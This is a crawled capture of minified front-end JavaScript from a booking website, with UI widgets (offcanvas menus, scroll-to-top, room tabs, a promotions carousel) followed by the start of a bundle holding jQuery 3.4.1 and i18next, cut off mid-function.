o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e]),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else o.options.toggleBy&&o.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(o.options.toggleBy.target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));var t=KTUtil.getById(o.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),o.target=this,i.hide()}))},isShown:function(){return"shown"==o.state},toggle:function(){i.eventTrigger("toggle"),"shown"==o.state?i.hide():i.show()},show:function(){"shown"!=o.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(n,"data-offcanvas-"+o.classBase,"on"),KTUtil.addClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.attr(n,"data-offcanvas-"+o.classCustom,"on"),o.state="shown",o.options.overlay&&(o.overlay=KTUtil.insertAfter(document.createElement("DIV"),s),KTUtil.addClass(o.overlay,o.classOverlay),KTUtil.addEvent(o.overlay,"click",(function(e){e.preventDefault(),i.hide(o.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=o.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(n,"data-offcanvas-"+o.classBase),KTUtil.removeClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.removeAttr(n,"data-offcanvas-"+o.attrCustom),o.state="hidden",o.options.overlay&&o.overlay&&KTUtil.remove(o.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,s=KTUtil.attr(o.target,"id");if(o.options.toggleBy&&o.options.toggleBy[0]&&o.options.toggleBy[0].target)for(var n in o.options.toggleBy)o.options.toggleBy[n].target===s&&(t=o.options.toggleBy[n]);else o.options.toggleBy&&o.options.toggleBy.target&&(t=o.options.toggleBy);if(t){var r=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(r,t.state),"hide"===e&&KTUtil.removeClass(r,t.state)}},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.isShown=function(){return i.isShown()},o.hide=function(){return i.hide()},o.show=function(){return i.show()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},yaMH:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(s).has("scrolltop")?o=KTUtil.data(s).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(s).set("scrolltop",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(s,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>o.options.offset?!1===n.hasAttribute("data-scrolltop")&&n.setAttribute("data-scrolltop","on"):!0===n.hasAttribute("data-scrolltop")&&n.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,o.options.speed)},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},zZmf:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7"),o("e00L");var s=o("UY2d").a.extend({el:"room-content-v2",events:{"click .j-navegation-tab-option":"onClickTab","click .j-go-to-habcoins":"onClickGoToHabcoins","click .home-advantages-arrow-down":"onClickSlideDownDescription","click .room-tab-arrow-down-container":"onClickRoomTabArrow","click .j-nav-mobile-review":"onChangeMobileNav","click .j-open-smartsupp":"onClickSmartSupp"},init:function(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper(),this.render()},onClickSmartSupp:function(){window.smartsupp("chat:open")},tryToGoToHabcoinsTab:function(t){var o=e(t);if("HABCOINS"===o.find("span.nav-text").text()){o.find('[data-toggle="tab"]').click(),window.$(o.find('[data-toggle="tab"]')[0]).tab("show");var s=o.find('[data-toggle="tab"]').attr("href");setTimeout((function(){e([document.documentElement,document.body]).animate({scrollTop:e(s).offset().top-130})}),200)}},renderMoreInfoHabcoins:function(){var t=!1;this.find(".j-navegation-tab-option").each((function(o,s){"HABCOINS"===e(s).find("span.nav-text").text()&&(t=!0)})),t||this.find(".j-go-to-habcoins").hide()},render:function(){this.renderMoreInfoHabcoins()},onClickGoToHabcoins:function(){var e=this;this.find(".j-navegation-tab-option").each((function(t,o){e.tryToGoToHabcoinsTab(o)})),this.find(".j-nav-mobile-review").each((function(t,o){e.tryToGoToHabcoinsTab(o)}))},initSwiper:function(){var e=this.promotions,t=this.promotions,o=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(o=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:o,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})},onClickTab:function(t){var o=e(t.currentTarget);this.showTab(o)},onChangeMobileNav:function(t){var o=e(t.currentTarget).find("span").text();this.find(".j-nav-mobile-text").text(o)},showTab:function(e){this.find(".j-navegation-tab-option").removeClass("inverted-corner"),e.addClass("inverted-corner")},onClickRoomTabArrow:function(t){this.$(t.currentTarget);var o=this.find(".navs__mobile__container");e(o).hasClass("d-none")?e(o).removeClass("d-none"):e(o).addClass("d-none");var s=this.find(".room-tab-arrow-down");e(s).hasClass("fa-chevron-down")?(e(s).removeClass("fa-chevron-down"),e(s).addClass("fa-chevron-up")):(e(s).removeClass("fa-chevron-up"),e(s).addClass("fa-chevron-down"))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))}},[["Cg2C","runtime",0,1]]]);

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/scripts.bundle.js
body_size: 132683
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=213)}([function(e,t,n){var o,r;o=[n(22),n(4),n(78),n(27),n(48),n(49),n(33),n(28),n(50),n(34),n(51),n(79),n(13),n(2),n(23),n(52),n(17)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g){"use strict";var v=function(e,t){return new v.fn.init(e,t)},b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function y(e){var t=!!e&&"length"in e&&e.length,n=g(e);return!f(e)&&!p(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}return v.fn=v.prototype={jquery:"3.4.1",constructor:v,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=v.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return v.each(this,e)},map:function(e){return this.pushStack(v.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:e.sort,splice:e.splice},v.extend=v.fn.extend=function(){var e,t,n,o,r,s,i=arguments[0]||{},a=1,u=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"==typeof i||f(i)||(i={}),a===u&&(i=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)o=e[t],"__proto__"!==t&&i!==o&&(c&&o&&(v.isPlainObject(o)||(r=Array.isArray(o)))?(n=i[t],s=r&&!Array.isArray(n)?[]:r||v.isPlainObject(n)?n:{},r=!1,i[t]=v.extend(c,s,o)):void 0!==o&&(i[t]=o));return i},v.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,o;return!(!e||"[object Object]"!==u.call(e))&&(!(t=n(e))||"function"==typeof(o=c.call(t,"constructor")&&t.constructor)&&l.call(o)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,o=0;if(y(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(b,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(y(Object(e))?v.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,s=e.length,i=!n;r<s;r++)!t(e[r],r)!==i&&o.push(e[r]);return o},map:function(e,t,n){var o,s,i=0,a=[];if(y(e))for(o=e.length;i<o;i++)null!=(s=t(e[i],i,n))&&a.push(s);else for(i in e)null!=(s=t(e[i],i,n))&&a.push(s);return r.apply([],a)},guid:1,support:h}),"function"==typeof Symbol&&(v.fn[Symbol.iterator]=e[Symbol.iterator]),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),v}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return"function"==typeof e&&"number"!=typeof e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function u(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}n.d(t,"a",(function(){return ve}));var c=n(127),l=n.n(c);function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==l()(t)&&"function"!=typeof t?d(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}var g={type:"logger",log:function(e){this.output("log",e)},warn:function(e){this.output("warn",e)},error:function(e){this.output("error",e)},output:function(e,t){console&&console[e]&&console[e].apply(console,t)}},v=new(function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=t.prefix||"i18next:",this.logger=e||g,this.options=t,this.debug=t.debug}},{key:"setDebug",value:function(e){this.debug=e}},{key:"log",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"log","",!0)}},{key:"warn",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","",!0)}},{key:"error",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"error","")}},{key:"deprecate",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(e,t,n,o){return o&&!this.debug?null:("string"==typeof e[0]&&(e[0]="".concat(n).concat(this.prefix," ").concat(e[0])),this.logger[t](e))}},{key:"create",value:function(t){return new e(this.logger,s({},{prefix:"".concat(this.prefix,":").concat(t,":")},this.options))}}]),e}()),b=function(){function e(){i(this,e),this.observers={}}return u(e,[{key:"on",value:function(e,t){var n=this;return e.split(" ").forEach((function(e){n.observers[e]=n.observers[e]||[],n.observers[e].push(t)})),this}},{key:"off",value:function(e,t){this.observers[e]&&(t?this.observers[e]=this.observers[e].filter((function(e){return e!==t})):delete this.observers[e])}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];if(this.observers[e]){var r=[].concat(this.observers[e]);r.forEach((function(e){e.apply(void 0,n)}))}if(this.observers["*"]){var s=[].concat(this.observers["*"]);s.forEach((function(t){t.apply(t,[e].concat(n))}))}}}]),e}();function y(){var e,t,n=new Promise((function(n,o){e=n,t=o}));return n.resolve=e,n.reject=t,n}function k(e){return null==e?"":""+e}function x(e,t,n){e.forEach((function(e){t[e]&&(n[e]=t[e])}))}function w(e,t,n){function o(e){return e&&e.indexOf("###")>-1?e.replace(/###/g,"."):e}function r(){return!e||"string"==typeof e}for(var s="string"!=typeof t?[].concat(t):t.split(".");s.length>1;){if(r())return{};var i=o(s.shift());!e[i]&&n&&(e[i]=new n),e=Object.prototype.hasOwnProperty.call(e,i)?e[i]:{}}return r()?{}:{obj:e,k:o(s.shift())}}function T(e,t,n){var o=w(e,t,Object);o.obj[o.k]=n}function S(e,t){var n=w(e,t),o=n.obj,r=n.k;if(o)return o[r]}function C(e,t,n){var o=S(e,n);return void 0!==o?o:S(t,n)}function E(e,t,n){for(var o in t)"__proto__"!==o&&"constructor"!==o&&(o in e?"string"==typeof e[o]||e[o]instanceof String||"string"==typeof t[o]||t[o]instanceof String?n&&(e[o]=t[o]):E(e[o],t[o],n):e[o]=t[o]);return e}function U(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var P={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function _(e){return"string"==typeof e?e.replace(/[&<>"'\/]/g,(function(e){return P[e]})):e}var q="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,A=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),n.data=e||{},n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return m(t,e),u(t,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},r=void 0!==o.keySeparator?o.keySeparator:this.options.keySeparator,s=[e,t];return n&&"string"!=typeof n&&(s=s.concat(n)),n&&"string"==typeof n&&(s=s.concat(r?n.split(r):n)),e.indexOf(".")>-1&&(s=e.split(".")),S(this.data,s)}},{key:"addResource",value:function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},s=this.options.keySeparator;void 0===s&&(s=".");var i=[e,t];n&&(i=i.concat(s?n.split(s):n)),e.indexOf(".")>-1&&(o=t,t=(i=e.split("."))[1]),this.addNamespaces(t),T(this.data,i,o),r.silent||this.emit("added",e,t,n,o)}},{key:"addResources",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var r in n)"string"!=typeof n[r]&&"[object Array]"!==Object.prototype.toString.apply(n[r])||this.addResource(e,t,r,n[r],{silent:!0});o.silent||this.emit("added",e,t,n)}},{key:"addResourceBundle",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},a=[e,t];e.indexOf(".")>-1&&(o=n,n=t,t=(a=e.split("."))[1]),this.addNamespaces(t);var u=S(this.data,a)||{};o?E(u,n,r):u=s({},u,n),T(this.data,a,u),i.silent||this.emit("added",e,t,n)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return void 0!==this.getResource(e,t)}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),"v1"===this.options.compatibilityAPI?s({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),t}(b),I={processors:{},addPostProcessor:function(e){this.processors[e.name]=e},handle:function(e,t,n,o,r){var s=this;return e.forEach((function(e){s.processors[e]&&(t=s.processors[e].process(t,n,o,r))})),t}},j={},K=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,d(n)),n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return m(t,e),u(t,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(e,t);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(e,t){var n=void 0!==t.nsSeparator?t.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var o=void 0!==t.keySeparator?t.keySeparator:this.options.keySeparator,r=t.ns||this.options.defaultNS;if(n&&e.indexOf(n)>-1){var s=e.match(this.interpolator.nestingRegexp);if(s&&s.length>0)return{key:e,namespaces:r};var i=e.split(n);(n!==o||n===o&&this.options.ns.indexOf(i[0])>-1)&&(r=i.shift()),e=i.join(o)}return"string"==typeof r&&(r=[r]),{key:e,namespaces:r}}},{key:"translate",value:function(e,n,r){var i=this;if("object"!==o(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==e)return"";Array.isArray(e)||(e=[String(e)]);var a=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,u=this.extractFromKey(e[e.length-1],n),c=u.key,l=u.namespaces,d=l[l.length-1],h=n.lng||this.language,f=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(h&&"cimode"===h.toLowerCase()){if(f){var p=n.nsSeparator||this.options.nsSeparator;return d+p+c}return c}var m=this.resolve(e,n),g=m&&m.res,v=m&&m.usedKey||c,b=m&&m.exactUsedKey||c,y=Object.prototype.toString.apply(g),k=["[object Number]","[object Function]","[object RegExp]"],x=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,w=!this.i18nFormat||this.i18nFormat.handleAsObject,T="string"!=typeof g&&"boolean"!=typeof g&&"number"!=typeof g;if(w&&g&&T&&k.indexOf(y)<0&&("string"!=typeof x||"[object Array]"!==y)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(v,g,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(a){var S="[object Array]"===y,C=S?[]:{},E=S?b:v;for(var U in g)if(Object.prototype.hasOwnProperty.call(g,U)){var P="".concat(E).concat(a).concat(U);C[U]=this.translate(P,s({},n,{joinArrays:!1,ns:l})),C[U]===P&&(C[U]=g[U])}g=C}}else if(w&&"string"==typeof x&&"[object Array]"===y)(g=g.join(x))&&(g=this.extendTranslation(g,e,n,r));else{var _=!1,q=!1,A=void 0!==n.count&&"string"!=typeof n.count,I=t.hasDefaultValue(n),j=A?this.pluralResolver.getSuffix(h,n.count):"",K=n["defaultValue".concat(j)]||n.defaultValue;!this.isValidLookup(g)&&I&&(_=!0,g=K),this.isValidLookup(g)||(q=!0,g=c);var B=I&&K!==g&&this.options.updateMissing;if(q||_||B){if(this.logger.log(B?"updateKey":"missingKey",h,d,c,B?K:g),a){var O=this.resolve(c,s({},n,{keySeparator:!1}));O&&O.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var L=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var N=0;N<D.length;N++)L.push(D[N]);else"all"===this.options.saveMissingTo?L=this.languageUtils.toResolveHierarchy(n.lng||this.language):L.push(n.lng||this.language);var $=function(e,t,o){i.options.missingKeyHandler?i.options.missingKeyHandler(e,d,t,B?o:g,B,n):i.backendConnector&&i.backendConnector.saveMissing&&i.backendConnector.saveMissing(e,d,t,B?o:g,B,n),i.emit("missingKey",e,d,t,g)};this.options.saveMissing&&(this.options.saveMissingPlurals&&A?L.forEach((function(e){i.pluralResolver.getSuffixes(e).forEach((function(t){$([e],c+t,n["defaultValue".concat(t)]||K)}))})):$(L,c,K))}g=this.extendTranslation(g,e,n,m,r),q&&g===c&&this.options.appendNamespaceToMissingKey&&(g="".concat(d,":").concat(c)),q&&this.options.parseMissingKeyHandler&&(g=this.options.parseMissingKeyHandler(g))}return g}},{key:"extendTranslation",value:function(e,t,n,o,r){var i=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,n,o.usedLng,o.usedNS,o.usedKey,{resolved:o});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(s({},n,{interpolation:s({},this.options.interpolation,n.interpolation)}));var a,u=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(u){var c=e.match(this.interpolator.nestingRegexp);a=c&&c.length}var l=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(l=s({},this.options.interpolation.defaultVariables,l)),e=this.interpolator.interpolate(e,l,n.lng||this.language,n),u){var d=e.match(this.interpolator.nestingRegexp);a<(d&&d.length)&&(n.nest=!1)}!1!==n.nest&&(e=this.interpolator.nest(e,(function(){for(var e=arguments.length,o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];return r&&r[0]===o[0]&&!n.context?(i.logger.warn("It seems you are nesting recursively key: ".concat(o[0]," in key: ").concat(t[0])),null):i.translate.apply(i,o.concat([t]))}),n)),n.interpolation&&this.interpolator.reset()}var h=n.postProcess||this.options.postProcess,f="string"==typeof h?[h]:h;return null!=e&&f&&f.length&&!1!==n.applyPostProcessor&&(e=I.handle(f,e,t,this.options&&this.options.postProcessPassResolved?s({i18nResolved:o},n):n,this)),e}},{key:"resolve",value:function(e){var t,n,o,r,s,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof e&&(e=[e]),e.forEach((function(e){if(!i.isValidLookup(t)){var u=i.extractFromKey(e,a),c=u.key;n=c;var l=u.namespaces;i.options.fallbackNS&&(l=l.concat(i.options.fallbackNS));var d=void 0!==a.count&&"string"!=typeof a.count,h=void 0!==a.context&&"string"==typeof a.context&&""!==a.context,f=a.lngs?a.lngs:i.languageUtils.toResolveHierarchy(a.lng||i.language,a.fallbackLng);l.forEach((function(e){i.isValidLookup(t)||(s=e,!j["".concat(f[0],"-").concat(e)]&&i.utils&&i.utils.hasLoadedNamespace&&!i.utils.hasLoadedNamespace(s)&&(j["".concat(f[0],"-").concat(e)]=!0,i.logger.warn('key "'.concat(n,'" for languages "').concat(f.join(", "),'" won\'t get resolved as namespace "').concat(s,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),f.forEach((function(n){if(!i.isValidLookup(t)){r=n;var s,u,l=c,f=[l];if(i.i18nFormat&&i.i18nFormat.addLookupKeys)i.i18nFormat.addLookupKeys(f,c,n,e,a);else d&&(s=i.pluralResolver.getSuffix(n,a.count)),d&&h&&f.push(l+s),h&&f.push(l+="".concat(i.options.contextSeparator).concat(a.context)),d&&f.push(l+=s);for(;u=f.pop();)i.isValidLookup(t)||(o=u,t=i.getResource(n,e,u,a))}})))}))}})),{res:t,usedKey:n,exactUsedKey:o,usedLng:r,usedNS:s}}},{key:"isValidLookup",value:function(e){return!(void 0===e||!this.options.returnNull&&null===e||!this.options.returnEmptyString&&""===e)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,n,o):this.resourceStore.getResource(e,t,n,o)}}],[{key:"hasDefaultValue",value:function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&"defaultValue"===t.substring(0,"defaultValue".length)&&void 0!==e[t])return!0;return!1}}]),t}(b);function B(e){return e.charAt(0).toUpperCase()+e.slice(1)}var O=function(){function e(t){i(this,e),this.options=t,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return u(e,[{key:"getScriptPartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return null;var t=e.split("-");return 2===t.length?null:(t.pop(),"x"===t[t.length-1].toLowerCase()?null:this.formatLanguageCode(t.join("-")))}},{key:"getLanguagePartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return e;var t=e.split("-");return this.formatLanguageCode(t[0])}},{key:"formatLanguageCode",value:function(e){if("string"==typeof e&&e.indexOf("-")>-1){var t=["hans","hant","latn","cyrl","cans","mong","arab"],n=e.split("-");return this.options.lowerCaseLng?n=n.map((function(e){return e.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase())),t.indexOf(n[2].toLowerCase())>-1&&(n[2]=B(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}},{key:"isWhitelisted",value:function(e){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(e)}},{key:"isSupportedCode",value:function(e){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}},{key:"getBestMatchFromCodes",value:function(e){var t,n=this;return e?(e.forEach((function(e){if(!t){var 